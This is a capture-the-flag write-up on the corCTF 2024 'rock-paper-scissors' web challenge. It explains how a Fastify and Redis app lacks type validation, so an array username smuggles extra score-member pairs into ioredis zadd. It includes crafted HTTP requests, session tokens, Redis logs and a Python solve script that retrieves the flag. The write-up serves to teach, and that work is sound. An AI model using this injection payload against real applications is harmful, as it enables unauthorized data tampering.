rock-paper-scissors
Table of Contents
Overview
- 79 solves / 138 points
- Author: @larry
- Overall difficulty for me (From 1-10 stars): ★★★★★★☆☆☆☆
Background
can you beat fizzbuzz at rock paper scissors?

Enumeration
Index page:

Upon visiting, we're met with a prompt, which requires us to submit our username:

Burp Suite HTTP history:

After submitting our username, it'll send a POST request to /new, with a JSON body data. Then, the server respond us with a new cookie called session.
In the session cookie's value, it starts with ey, which is base64 encoded character { (I knew this from experience). Also, it has 3 parts and the delimiter is .. That being said, the session cookie is a JWT (JSON Web Token).
Now, in the index page, we can click one of those three buttons to play the game "Rock paper scissors":

Burp Suite HTTP history:

After clicking, it'll send a POST request to /play, with a JSON body data. If we lose the game, the server will respond us with JSON key state value end.
Also, we can click the "Scoreboard" link to see all the scores:

As you can see, I have 0 score, and user FizzBuzz101 has 1336.
Hmm… Based on this challenge's description, we need to somehow beat user FizzBuzz101, which means we need to achieve score greater than 1336.
There's not much we can do in here! Let's read this web application's source code!
In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/corCTF-2024/web/rock-paper-scissors)-[2024.07.29|18:26:06(HKT)]
└> file rock-paper-scissors.tar.gz
rock-paper-scissors.tar.gz: gzip compressed data, from Unix, original size modulo 2^32 81920
┌[siunam♥Mercury]-(~/ctf/corCTF-2024/web/rock-paper-scissors)-[2024.07.29|18:26:09(HKT)]
└> tar xvzf rock-paper-scissors.tar.gz
rock-paper-scissors/
rock-paper-scissors/docker-compose.yml
rock-paper-scissors/index.js
rock-paper-scissors/package-lock.json
rock-paper-scissors/package.json
rock-paper-scissors/static/
rock-paper-scissors/static/main.js
rock-paper-scissors/static/scoreboard.html
rock-paper-scissors/static/scoreboard.js
rock-paper-scissors/static/index.html
rock-paper-scissors/Dockerfile
After reading the source code, we can have the following findings:
- The web application is written in Node.js with Fastify web framework
- The JWT signing and verification uses Fastify's jwt
- The database is using Redis, a memory-based database. The web application uses the ioredis as the Redis client
Now, let's dive into the rock-paper-scissors/index.js, the main logic of this web application.
First off, what's our objective of this challenge? Where's the flag?
In GET route /flag, we can see that after the application verifying our JWT, it'll query the Redis database and get our username's score. If our score is greater than 1336, it'll return the flag:
import Redis from 'ioredis';
import fastify from 'fastify';
[...]
import fastifyJwt from '@fastify/jwt';
[...]
const redis = new Redis(6379, "redis");
const app = fastify();
[...]
app.register(fastifyJwt, { secret: process.env.SECRET_KEY || randomBytes(32), cookie: { cookieName: 'session' } });
app.register(fastifyCookie);
await redis.zadd('scoreboard', 1336, 'FizzBuzz101');
[...]
app.get('/flag', async (req, res) => {
try {
await req.jwtVerify();
} catch(e) {
return res.status(400).send({ error: 'invalid token' });
}
const score = await redis.zscore('scoreboard', req.user.username);
if (score && score > 1336) {
return res.send(process.env.FLAG || 'corctf{test_flag}');
}
return res.send('You gotta beat Fizz!');
})
With that said, our objective is somehow reach to score > 1336.
Hmm… Now I wonder how the game's logic works.
In POST route /play, the application randomly picks 🪨 (rock), 📃 (paper), or ✂️ (scissor) via randomInt from the crypto module provided by Node.js.
If our throw matches the application one, the Redis client increments 1 of our game's score. Otherwise the Redis client gets the final score of our game, delete the key, and add/update the final score to key scoreboard:
import { randomBytes, randomInt } from 'node:crypto';
[...]
const winning = new Map([
['🪨', '📃'],
['📃', '✂️'],
['✂️', '🪨']
]);
[...]
app.post('/play', async (req, res) => {
try {
await req.jwtVerify();
} catch(e) {
return res.status(400).send({ error: 'invalid token' });
}
const { game, username } = req.user;
const { position } = req.body;
const system = ['🪨', '📃', '✂️'][randomInt(3)];
if (winning.get(system) === position) {
const score = await redis.incr(game);
return res.send({ system, score, state: 'win' });
} else {
const score = await redis.getdel(game);
if (score === null) {
return res.status(404).send({ error: 'game not found' });
}
await redis.zadd('scoreboard', score, username);
return res.send({ system, score, state: 'end' });
}
});
Cool. How about the JWT signing logic?
In POST route /new, it generates a new random game ID and set the game ID's score to 0. After that, it signs the JWT with our username and the game ID:
app.post('/new', async (req, res) => {
const { username } = req.body;
const game = randomBytes(8).toString('hex');
await redis.set(game, 0);
return res.setCookie('session', await res.jwtSign({ username, game })).send('OK');
});
Now, let's think about how can we achieve score that's greater than 1336.
When this web application is started, it uses ioredis's class Redis's method zadd to add username FizzBuzz101 with score 1336 into the Redis database.
Since there's no checks to validate duplicated usernames, can we use username FizzBuzz101 and win a game to gain score 1337?
Well, nope. When the application generates a new game ID via class Redis method set, it sets the score to 0. If we win a game, the score will be incremented to 1. If we then lose the game, it just update the username FizzBuzz101's score to 1.
Hmm… Maybe we can predict the application's random throw via randomInt? Unfortunately, also a big nope. The randomInt method from crypto module is generated by CPRNG (Cryptographically Secure Pseudorandom Number Generator). Therefore, we can't predict the application's throw.
I also thought about batch request, which means sending all the possible position values. However, our position check is compared via strict comparison (===):
if (winning.get(system) === position) {
[...]
So nope, it also checks the type of our position.
Based on the sources and sinks model, we could try to figure out how we can achieve score greater than 1336.
The sink (Dangerous function) in this case, is class Redis method zadd in POST route /play:
app.post('/play', async (req, res) => {
[...]
if (winning.get(system) === position) {
[...]
} else {
[...]
await redis.zadd('scoreboard', score, username);
[...]
}
});
If we can somehow add/update our score to be greater than 1336, we're can get the flag!
The sources (User inputs) in the above sink, is our username:
app.post('/play', async (req, res) => {
try {
await req.jwtVerify();
} catch(e) {
return res.status(400).send({ error: 'invalid token' });
}
const { game, username } = req.user;
[...]
});
However, my small brain cannot comprehend what could go wrong between our username and method zadd.
After the CTF Ended
After reading some writeups when the CTF ended, I learned that we can parse our username as an array into the zadd method!
If we Google "ioredis zadd", there's a result of this GitHub Issue:

After reading a little bit, this comment brought my attention:
[…]Since ioredis flattens arguments, the following form is supported:
redis.zadd('key', [17, 'a'], [18, 'b'], [19, 'c'])
Huh? Wait it supports multiple scores??
If we look at the Redis official documentation about command ZADD (I was looking at the ioredis documentation smh), the syntax is like the following:
ZADD key [NX | XX] [GT | LT] [CH] [INCR] score member [score member...]
For simplicity, we'll ignore those optional arguments in the middle (Arguments that are in brackets, such as [NX]):
ZADD key score member [score member...]
As you can see, the ZADD command actually supports multiple score and member pair. For instance, the following ZADD command set key scoreboard's score 123 to dummy_username and score 1337 to flag_username:
ZADD scoreboard 123 "dummy_username" 1337 "flag_username"
In this challenge, there's no type validation at all, so we can parse our username as an array to trick the zadd method to set multiple members' score!
Exploitation
To test this, we can build the Docker images and run the containers locally:
┌[siunam♥Mercury]-(~/ctf/corCTF-2024/web/rock-paper-scissors)-[2024.07.29|19:36:31(HKT)]
└> cd rock-paper-scissors
┌[siunam♥Mercury]-(~/ctf/corCTF-2024/web/rock-paper-scissors/rock-paper-scissors)-[2024.07.29|19:36:33(HKT)]
└> docker compose -f "docker-compose.yml" up -d --build
[...]
Now, to check the Redis logs in real-time, we can go to our Redis container and use command MONITOR:
┌[siunam♥Mercury]-(~/ctf/corCTF-2024/web/rock-paper-scissors/rock-paper-scissors)-[2024.07.29|19:41:55(HKT)]
└> docker container list
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
5dc55349c71a rock-paper-scissors-chall "docker-entrypoint.s…" About a minute ago Up About a minute 0.0.0.0:8080->8080/tcp, :::8080->8080/tcp rock-paper-scissors-chall-1
3efdf78fc5dc redis "docker-entrypoint.s…" About a minute ago Up About a minute 0.0.0.0:32769->6379/tcp, :::32769->6379/tcp rock-paper-scissors-redis-1
┌[siunam♥Mercury]-(~/ctf/corCTF-2024/web/rock-paper-scissors/rock-paper-scissors)-[2024.07.29|19:42:17(HKT)]
└> docker exec -it 3efdf78fc5dc /bin/bash
root@3efdf78fc5dc:/data# redis-cli monitor
OK
Then, we can go to localhost:8080 and test it!
First, we'll need to let the application to sign our JWT with the following payload and get the session cookie:
POST /new HTTP/1.1
Host: localhost:8080
Content-Type: application/json
Content-Length: 52
{
"username": [
"dummy_username",
1337,
"flag_username"
]
}

Then, use the new session cookie to lose once in the game at POST route /play:
POST /play HTTP/1.1
Host: localhost:8080
Cookie: session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6WyJkdW1teV91c2VybmFtZSIsMTMzNywiZmxhZ191c2VybmFtZSJdLCJnYW1lIjoiYzMxNWFiMzQ1MDVlMjA4ZiIsImlhdCI6MTcyMjI1MzY4N30.Y9hb-dnr-jPv7xU7LiUcd-WPWq3PTxXBjBzsFondsdc
Content-Type: application/json
Content-Length: 15
{
"position": ""
}

In our Redis log, we should see this:
1722253842.766544 [0 172.18.0.3:45722] "zadd" "scoreboard" "0" "dummy_username" "1337" "flag_username"
As you can see, the ZADD command sets score 0 to dummy_username, score 1337 to flag_username.
If we check the scoreboard, we should be able to see username flag_username has score 1337:

Nice! We can try to get the flag at GET route /flag.
But before we do that, make sure our JWT's username claim is flag_username:
POST /new HTTP/1.1
Host: localhost:8080
Content-Type: application/json
Content-Length: 28
{
"username":"flag_username"
}

GET /flag HTTP/1.1
Host: localhost:8080
Cookie: session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImZsYWdfdXNlcm5hbWUiLCJnYW1lIjoiNWE4OGViYWUzNDBiZmI5YSIsImlhdCI6MTcyMjI1NDExNH0.pJ133i6k0bAAJ3yw-2NWJIGZVF_1gt_CEai6P4Ryjzc

Nice!
Now, let's write a solve script to get the real flag!
#!/usr/bin/env python3
import requests
class Solver:
def __init__(self, baseUrl):
self.baseUrl = baseUrl
self.session = requests.session()
self.CREATE_NEW_USERNAME_ENDPOINT = f'{self.baseUrl}/new'
self.DUMMY_USERNAME = 'dummy_username'
self.SET_TO_SCORE = 1337
self.FLAG_USERNAME = 'flag_username'
self.PLAY_GAME_ENDPOINT = f'{self.baseUrl}/play'
self.GET_FLAG_ENDPOINT = f'{self.baseUrl}/flag'
def createNewUsername(self, bodyData):
print(f'[*] Creating new username with body data: {bodyData}')
self.session.post(self.CREATE_NEW_USERNAME_ENDPOINT, json=bodyData)
def playGame(self):
print(f'[*] Losing the game intentionally...')
bodyData = { 'position': '' }
self.session.post(self.PLAY_GAME_ENDPOINT, json=bodyData)
def getFlag(self):
print(f'[*] Getting the flag...')
return self.session.get(self.GET_FLAG_ENDPOINT).text
def solve(self):
bodyData = {
'username': [
self.DUMMY_USERNAME,
self.SET_TO_SCORE,
self.FLAG_USERNAME
]
}
self.createNewUsername(bodyData)
self.playGame()
bodyData = { 'username': self.FLAG_USERNAME }
self.createNewUsername(bodyData)
flag = self.getFlag()
if not flag:
print('[-] We couldn\'t get the flag!')
return
print(f'[+] We got the flag: {flag}')
if __name__ == '__main__':
baseUrl = 'https://rock-paper-scissors-c0a55f84c298d61f.be.ax'
solver = Solver(baseUrl)
solver.solve()
┌[siunam♥Mercury]-(~/ctf/corCTF-2024/web/rock-paper-scissors)-[2024.07.29|20:08:48(HKT)]
└> python3 solve.py
[*] Creating new username with body data: {'username': ['dummy_username', 1337, 'flag_username']}
[*] Losing the game intentionally...
[*] Creating new username with body data: {'username': 'flag_username'}
[*] Getting the flag...
[+] We got the flag: corctf{lizard_spock!_a8cd3ad8ee2cde42}
- Flag:
corctf{lizard_spock!_a8cd3ad8ee2cde42}
Conclusion
What we've learned:
- Missing type validation